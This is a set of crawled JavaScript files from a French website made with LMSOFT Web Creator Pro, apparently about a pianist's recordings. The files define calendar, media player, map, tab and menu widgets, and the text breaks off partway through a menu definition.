   for(var col=0; col<daymod; col++) string+="<td style=\""+c_bkc+"\">&nbsp;</td>";
   for(; col<7; col++) {
      string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
      day++;
   }
   string+="</tr>";

   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   for(var row=1; row<6; row++) {
      string+="<tr>";
	  if(day>daysInMonth) break;
      for(var col=0; col<7; col++) {
         if(day<=daysInMonth) {
            string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
            day++;
         }
         else {
			 string+="<td "+scell+">&nbsp;</td>";  
		 }
      }
      string+="</tr>";
   }

   string+="</table>";

   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function LMBlogCalendarSetDate(id,date)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=date;

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month--;
   if(object.Blog.month<0) {
      object.Blog.year--;
      object.Blog.month=11;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month++;
   if(object.Blog.month>11) {
      object.Blog.year++;
      object.Blog.month=0;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year--;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year++;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}
         
function LMBlogCalendarCurrentYearMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=0;
   object.Blog.Refresh();
}


function LMObjWeb(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMObjWeb = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   return LMObjWeb;
}

function LMFlashSnd(id,initvisible,displayenable,delais,delaisdisp,branch,param,filename,loop,loop_count)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMFlashSound = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,BranchLst,null,param,true);

   LMFlashSound.InitObject=LMFlashSoundInit;
   LMFlashSound.ShowObject=LMFlashSoundShow;
   LMFlashSound.HideObject=LMFlashSoundHide;
   LMFlashSound.Play=LMFlashSoundPlay;
   LMFlashSound.Stop=LMFlashSoundStop;
   LMFlashSound.TogglePlayState=LMFlashSoundTogglePlayState;
   LMFlashSound.RollIn=LMFlashSoundRollIn;
   LMFlashSound.RollOut=LMFlashSoundRollOut;

   LMFlashSound.loop=loop;
   LMFlashSound.loop_count=loop_count;
   LMFlashSound.loop_curcount=0;
   LMFlashSound.Filename=filename;

   LMFlashSound.TagObject.Play=TagPlay;
   LMFlashSound.TagObject.Stop=TagStop;
   LMFlashSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlashSound.TagObject.RollIn=TagRollIn;
   LMFlashSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;
   if(is.ie) tagdiv.style.visibility="hidden";
   else {
      tagdiv.style.visibility="inherit";
   }


   return LMFlashSound;
};

function LMFlashSoundInit()
{
   var obj=FindTagFromId(this.id);
   if(obj==null) { return; }

   if(obj.init==true) return;
   obj.init=true;

   obj.objectid=this.id;
   this.object=obj;

   var LMFlashSound=FindClassObjectFromId(this.id);
   if(LMFlashSound.visible) {
      LMFlashSound.Play();
   }
};

function playerReady(obj) {
    LMFlashSndAddListeners(obj['id']);
};

function LMFlashSndAddListeners(playerid) {
    var player= document.getElementById(playerid);
    var playlist = player.getPlaylist();
    if((playlist !== null) && (playlist !== undefined)) {
        player.addModelListener("STATE","LMFlashSoundPlayerStateChanged"); 
    }
    else {
        setTimeout("LMFlashSndAddListeners("+playerid+");", 100);
    }
};

function LMFlashSoundPlayerStateChanged(evt) {
    if (evt.newstate != 'COMPLETED') return;

    var lmid= evt['id'].substring(7);
    FireEvent(lmid, "_WhenSoundTerminate");

    var LMFlashSound=FindClassObjectFromId(lmid);
    if (!LMFlashSound) return;

    var player= document.getElementById(evt['id']);
    if (!player) return;

    LMFlashSound.loop_curcount++;

    if (LMFlashSound.BranchLst && LMFlashSound.BranchLst.length && LMFlashSound.BranchLst[0]) {
        if (!LMFlashSound.loop || (LMFlashSound.loop && LMFlashSound.loop_curcount == LMFlashSound.loop_count)) {
            LMObjectClick(lmid,0);
            return;
        }
    }

    if (LMFlashSound.loop) {	
		try {
			player.sendEvent("PLAY","true");
		}catch(e){}
    }
};

function LMFlashSoundShow()
{
   if(!this.object) return;
   this.Play();
};

function LMFlashSoundHide()
{
   if(!this.object) return;
   this.Stop();
};

function LMFlashSoundPlay()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("PLAY", "true");
	}
	catch(e) {
		alert(RES_NOTWORKING_IN_LOCAL);
	}
};

function LMFlashSoundStop()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("STOP");
	}catch(e){}
};

function LMFlashSoundTogglePlayState()
{
    if(!this.object) return;
    var player= document.getElementById("LMSound" + this.id);
    if (player.getConfig().state != "PLAYING") {
		try {
			player.sendEvent("PLAY", "true");
		}catch(e){}
    }
    else {
		try {
			player.sendEvent("STOP");
		}catch(e){}
    }
};

function LMFlashSoundRollIn()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Play();
};

function LMFlashSoundRollOut()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Stop();
};

function LMGoogleMap(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMGoogleMap = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }
   return LMGoogleMap;
}

function InitGoogleMap(divid,centerlat,centerlg,markerlat,markerlg,szoom,title) {
	var centerlatlng = new google.maps.LatLng(centerlat,centerlg);
	var markerlatlng = new google.maps.LatLng(markerlat,markerlg);
	var myOptions = {
		zoom: szoom,
		center: centerlatlng,
        mapTypeControl: true,
        mapTypeControlOptions: { style: google.maps.MapTypeControlStyle.DROPDOWN_MENU }, 
        zoomControl: true,
        zoomControlOptions: { style: google.maps.ZoomControlStyle.SMALL },
		mapTypeId: google.maps.MapTypeId.ROADMAP
	};

	var tagdiv=document.getElementById(divid+"Inner");
	if(tagdiv==null) {
		tagdiv=document.getElementById(divid); 
		if (tagdiv==null) return;
	}

	var map = new google.maps.Map(tagdiv, myOptions);
	var marker = new google.maps.Marker({ map: map, position: markerlatlng, animation: google.maps.Animation.DROP });
	if(title!="") marker.setTitle(title); 
}

function LMDiv(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMDiv = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.alt=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMDivMouseOver;
   tagdiv.onmouseout=TagLMDivMouseOut;
   tagdiv.onload=new Function("TagLMDivLoad(document.getElementById('"+tagdiv.id+"'));");
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMDiv.MouseOver=LMDivMouseOver;
   LMDiv.MouseOut=LMDivMouseOut;
   LMDiv.MouseUp=LMDivMouseUp;
   LMDiv.InitObject=LMDivInit;
   LMDiv.init=false;

   LMDiv.cursor=cursor;
   LMDiv.TagImg=tagdiv;
   tagdiv.objectid=id;
   tagdiv.onerror=TagLMDivError;
   tagdiv.drawok=1;

   return LMDiv;
}

function TagLMDivLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMDivLoad(FindTagFromId(\"" + TagImg.objectid + "\"))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   alert(tagdiv.drawok);
   tagdiv.drawok=1;
}

function TagLMDivError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMDivInit() 
{
   if(this.init==true) return;
   this.init=true;
}

function TagLMDivMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMDivMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMDivMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMDivMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMDivMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMVideoSound(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,autostart,techno,param)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMVideoSound = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,null,param,true);

   LMVideoSound.InitObject=LMVideoSoundInit;
   LMVideoSound.ShowObject=LMVideoSoundShow;
   LMVideoSound.HideObject=LMVideoSoundHide;
   LMVideoSound.Play=LMVideoSoundPlay;
   LMVideoSound.Stop=LMVideoSoundStop;
   LMVideoSound.TogglePlayState=LMVideoSoundTogglePlayState;
   LMVideoSound.RollIn=LMVideoSoundRollIn;
   LMVideoSound.RollOut=LMVideoSoundRollOut;

   LMVideoSound.autostart=autostart;
   LMVideoSound.playing=autostart;
   LMVideoSound.techno=techno;

   LMVideoSound.TagObject.Play=TagPlay;
   LMVideoSound.TagObject.Stop=TagStop;
   LMVideoSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMVideoSound.TagObject.RollIn=TagRollIn;
   LMVideoSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMVideoSound;
}

function LMVideoSoundInit()
{
   var player=FindTagFromId(this.id+"Inner");
   if(player==null) { return; }

   if(player.init==true) return;
   player.init=true;

   player.objectid=this.id;
   this.object=player;
}

function LMVideoSoundShow()
{
   if(!this.object) return;
   if(IsRunningLocally()==false) if(this.autostart) this.Play();
}

function LMVideoSoundHide()
{
   if(!this.object) return;
   this.Stop();
}

function IsRunningLocally()
{
	switch(window.location.protocol) { 
	   case 'http:': 
	   case 'https:': 
		 return false;
		 break; 
	   case 'file:': 
		 return true;
		 break; 
	   default:  
		 return false;
	} 
}

function LMVideoSoundPlay()
{
   if(!this.object) return;

   switch(this.techno) {
		case "WMP":
		   this.object.controls.play();
		   break;
		case "QT":
		   this.object.Play();
		   break;
		case "VideoFlash":
		   this.object.sendEvent('PLAY','true');
		   break;
	   case "HTML5Video":
		  this.object.play();
		  break;
   }
   this.playing=true;
}

function LMVideoSoundPause()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.pause();
			break;
		case "QT":
			this.object.Stop();
			break;
		case "VideoFlash":
			this.object.sendEvent('PLAY','false');
			break;
		case "HTML5Video":
		   this.object.pause();
		   break;
	}
	this.playing=false;
}

function LMVideoSoundStop()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.stop();
			break;
		case "QT":
			this.object.Stop();
			this.object.Rewind(); 
			break;
		case "VideoFlash":
			this.object.sendEvent('STOP');
			break;
		case "HTML5Video":
		   this.object.pause();
		   this.object.currentTime= 0;
		   break;
	}
	this.playing=false;
}

function LMVideoSoundTogglePlayState()
{
   if(!this.object) return;
   if(this.playing==true) this.Stop();
   else this.Play(); 
}

function LMVideoSoundRollIn()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Show();
}

function LMVideoSoundRollOut()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Hide();
}

function LMTabCtl(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,nbtabs,initialtab)
{
    var BranchLst = null;
    if (branch) {
        BranchLst = new Array(branch);
    }

    var LMTabCtl = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

    var tagdiv=document.getElementById(id);

    if(tooltip) tagdiv.text=tooltip;

    tagdiv.SetWidth=TagSetWidth;
    tagdiv.SetHeight=TagSetHeight;
    tagdiv.onmouseover=TagLMTabCtlMouseOver;
    tagdiv.onmouseout=TagLMTabCtlMouseOut;
    tagdiv.onmouseup=LMGlobalUp;
    tagdiv.onmousedown=LMGlobalDn;
    tagdiv.SetSelectedTab=LMTabCtl_SetSelectedTab;
    
    LMTabCtl.nbtabs= nbtabs;
    
    
    var i;
    for (i=1; i<=nbtabs; i++)
    {
        var tabid= id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        divtab.isactive= false;
        divtab.onclick= LMTabCtl_tabClick;
        divtab.onmouseover=tabMouseOver;
        divtab.onmouseout=tabMouseOut;
        divtab.tabctl= LMTabCtl;
        divtab.idx= i;
    }    
    
    LMTabCtl.MouseUp=LMTabCtlMouseUp;
    LMTabCtl.MouseDn=LMTabCtlMouseDn;
    LMTabCtl.MouseOver=LMTabCtlMouseOver;
    LMTabCtl.MouseOut=LMTabCtlMouseOut;
    LMTabCtl.InitObject=LMTabCtlInit;
    LMTabCtl.init=false;
    LMTabCtl.SetSelectedTab=LMTabCtl_SetSelectedTab;

    LMTabCtl.cursor=cursor;

    LMTabCtl.TagDiv=tagdiv;

    LMTabCtl.SetSelectedTab(initialtab);
    
    var divtab= document.getElementById(id + "_tab" + initialtab);
    var atab= divtab.parentNode;
    
    var frame= document.getElementById(id + "_iframe");
    frame.src= atab.href;

    return LMTabCtl;
}

function LMTabCtl_tabClick()
{
    this.tabctl.SetSelectedTab(this.idx);
}

function tabMouseOver(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;
	
	this.className= this.id + "_active";
}

function tabMouseOut(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;

    this.className= "";
}

function LMTabCtl_SetSelectedTab(idx)
{
    var i;
    for (i=1; i<=this.nbtabs; i++)
    {
        var tabid= this.id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        if (idx == i) {
            divtab.isactive= true;
            divtab.className= divtab.id + "_active";
        }
        else {
            divtab.isactive= false;
            divtab.className= "";
        }
    }
}

function LMTabCtlInit()
{
    if(this.init==true) return;
    this.init=true;

    tagdiv=document.getElementById(this.id);
    tagdiv.drawok=1;
}

function TagLMTabCtlMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTabCtlMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMTabCtlMouseUp()
{
      FireEvent(this.id,"_WhenButtonUp");
      LMObjectClick(this.id,0); 
}

function LMTabCtlMouseDn()
{
      FireEvent(this.id,"_WhenButtonDown");
}

function LMTabCtlMouseOver()
{
}

function LMTabCtlMouseOut()
{
}function SetBaseColor(r,g,b){}

--- FILE ---
content_type: text/javascript
request_url: http://www.franceclidat.com/page-4.js?id=15251
body_size: 1247
content:
//LMSOFT Web Creator Pro, Version:6.0.25.3
//LMSOFT Kernel 90

if(getURLParam('skipmobiledetection') == 'true') {document.cookie="skipmobiledetection=true";}
var useragent = navigator.userAgent;
useragent = useragent.toLowerCase();
var pos = document.cookie.search("skipmobiledetection=true");
if (pos == -1) {
   if(useragent.indexOf('iphone') != -1 || useragent.indexOf('symbianos') != -1 || useragent.indexOf('ipod') != -1 || useragent.indexOf('android') != -1 || useragent.indexOf('blackberry') != -1 || useragent.indexOf('samsung') != -1 || useragent.indexOf('nokia') != -1 || useragent.indexOf('windows ce') != -1 || useragent.indexOf('sonyericsson') != -1 || useragent.indexOf('webos') != -1 || useragent.indexOf('wap') != -1 || useragent.indexOf('motor') != -1 || useragent.indexOf('symbian') != -1 ) {
      var pathname = document.location.pathname;
      var mobilePagePathname = '/mobile' + pathname;
      $.get(mobilePagePathname, function(){location.pathname=mobilePagePathname;})
      .fail(function(){$.get('/mobile/', function(){location.pathname='/mobile/';})});
   }
}

var projectroot="./";
InitResources2('fr');
var LMObjects = new Array();
var objindex=0;
var fontbase=96.;
//---------------------------------------------------------------------------------------------
try {
if(isValideBrowser(7.00,5.00)) {
//---------------------------------------------------------------------------------------------
LMObjects[objindex++] = LMDiv("Page",1,0,0,null,0,null,null,null,null,0);
defpagewitdh=1024;
LMObjects[objindex++] = LMImage("Img1",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img1=FindTagFromId('Img1');
objlist = new Array();
objlist[0] = "Img1";
LMObjects[objindex++] = LMGroup("GSupport",1,objlist);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text11",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMDiv("Line8",1,1,0,null,0,null,null,null,null,0);
objlist = new Array();
objlist[0] = "Text11";
objlist[1] = "Line8";
LMObjects[objindex++] = LMGroup("GBas",1,objlist);
var Photos=new Array();
Photos[0]= new Photo("./photos/file0018bis0_thumb.jpg","./photos/file0018bis0.jpg",1024,639,"file0018bis0.jpg",null);
Photos[1]= new Photo("./photos/franceclidat00011_thumb.jpg","./photos/franceclidat00011.jpg",710,1024,"franceclidat00011.jpg",null);
LMObjects[objindex++] = LMGal("Gal1",1,1,0,0,Photos,5000,"Slide", "./", 489, 1, 1, 1, 0, 1, 1, 1, 1, 0, 1, 0);
objlist = new Array();
objlist[0] = "Gal1";
LMObjects[objindex++] = LMGroup("Photos",0,objlist);
LMObjects[objindex++] = LMDiv("Box2",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMDiv("Box3",1,1,0,null,0,null,null,null,null,0);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text10",1,1,0,null,0,null,branchlist,null,null);
menusystemmodel003Show("MenuSystem1");
objlist = new Array();
objlist[0] = "Box2";
objlist[1] = "Box3";
objlist[2] = "Text10";
objlist[3] = "MenuSystem1";
LMObjects[objindex++] = LMGroup("GMenu",1,objlist);
LMObjects[objindex++] = LMImage("Img6",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img6=FindTagFromId('Img6');
LMObjects[objindex++] = LMImage("Img4",1,1,0,null,0,null,new LMBranchEx("0","http://www.disquesdom.com/NET/xslt.aspx?enregistrementid=&firstenr=&nbenr=&typerubrique=1&rubriqueid=3&elementid=&offset=&nbrec=1&firstrec=2&mailaction=&actionner=&sessionuniqueid=b8a998ee-68ea-4827-bafe-e4b1a2344947&rec3=&rec4=&rec2=clidat",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,1);
if(is.ns) Img4=FindTagFromId('Img4');
LMObjects[objindex++] = LMImage("Img2",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img2=FindTagFromId('Img2');
objlist = new Array();
objlist[0] = "Img6";
objlist[1] = "Img4";
objlist[2] = "Img2";
LMObjects[objindex++] = LMGroup("Ghaut",1,objlist);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text6",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMDiv("Line1",1,1,0,null,0,null,null,null,null,0);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text25",1,1,0,null,0,null,branchlist,null,null);
//---------------------------------------------------------------------------------------------
}
}catch(e) {
alert(e.message);
}
SetBaseColor(0x3f5,0x3f6,0x88);
LMObjectAnimate();



--- FILE ---
content_type: text/javascript
request_url: http://www.franceclidat.com/menusystemmodel003.js
body_size: 1196
content:
function menusystemmodel003Show(mnuname) {
	x=0;y=0;
	z_index++;
	var MenuSystemItems = null;
	var miindex= 0;
	var preventopti;
	var index= z_index;

	MenuSystemItems = new Array();
	miindex=0;
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem9",0,0,244,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-21.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem0.png",projectroot+"menusystemmodel003/menusystemitem0_over.png",null, "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "&nbsp;Nouveautés&nbsp;-&nbsp;Rééditions");
	preventopti = "./menusystemmodel003/menusystemitem0.png";
	preventopti = "./menusystemmodel003/menusystemitem0_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem10",0,30,244,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-2.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem1.png",projectroot+"menusystemmodel003/menusystemitem1_over.png",null, "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "&nbsp;Les&nbsp;CD\'s");
	preventopti = "./menusystemmodel003/menusystemitem1.png";
	preventopti = "./menusystemmodel003/menusystemitem1_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem11",0,60,244,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-22.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem2.png",projectroot+"menusystemmodel003/menusystemitem2_over.png",null, "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "&nbsp;L\'oeuvre&nbsp;de&nbsp;Liszt&nbsp;pour&nbsp;piano&nbsp;solo");
	preventopti = "./menusystemmodel003/menusystemitem2.png";
	preventopti = "./menusystemmodel003/menusystemitem2_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem12",0,90,244,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-23.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem3.png",projectroot+"menusystemmodel003/menusystemitem3_over.png",null, "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "&nbsp;Les&nbsp;premiers&nbsp;enregistrements");
	preventopti = "./menusystemmodel003/menusystemitem3.png";
	preventopti = "./menusystemmodel003/menusystemitem3_over.png";
	var menusystemmodel003_MNU1 = new LMMenu(mnuname, "menusystemmodel003_MNU1",x+290,y+30,244,120,0,0,null,0,null,MenuSystemItems,0);
	LMObjects[objindex++]= menusystemmodel003_MNU1;

	MenuSystemItems = new Array();
	miindex=0;
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem13",0,0,244,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-3.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem4.png",projectroot+"menusystemmodel003/menusystemitem4_over.png",null, "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "Ecrits");
	preventopti = "./menusystemmodel003/menusystemitem4.png";
	preventopti = "./menusystemmodel003/menusystemitem4_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem6",0,30,244,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-32.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem5.png",projectroot+"menusystemmodel003/menusystemitem5_over.png",null, "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "Interviews");
	preventopti = "./menusystemmodel003/menusystemitem5.png";
	preventopti = "./menusystemmodel003/menusystemitem5_over.png";
	var menusystemmodel003_MNU2 = new LMMenu(mnuname, "menusystemmodel003_MNU2",x+435,y+30,244,60,0,0,null,0,null,MenuSystemItems,0);
	LMObjects[objindex++]= menusystemmodel003_MNU2;

	MenuSystemItems = new Array();
	miindex=0;
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem14",0,0,244,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-4.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem6.png",projectroot+"menusystemmodel003/menusystemitem6_over.png",null, "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "Photos");
	preventopti = "./menusystemmodel003/menusystemitem6.png";
	preventopti = "./menusystemmodel003/menusystemitem6_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem15",0,30,244,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-41.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem7.png",projectroot+"menusystemmodel003/menusystemitem7_over.png",null, "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:3px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "Vidéos");
	preventopti = "./menusystemmodel003/menusystemitem7.png";
	preventopti = "./menusystemmodel003/menusystemitem7_over.png";
	var menusystemmodel003_MNU3 = new LMMenu(mnuname, "menusystemmodel003_MNU3",x+580,y+30,244,60,0,0,null,0,null,MenuSystemItems,0);
	LMObjects[objindex++]= menusystemmodel003_MNU3;

	MenuSystemItems = new Array();
	miindex=0;
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem2",0,0,145,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"index.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem8.png",projectroot+"menusystemmodel003/menusystemitem8_over.png",null, "cursor:inherit;position:absolute;left:42px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:42px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "Accueil&nbsp;*");
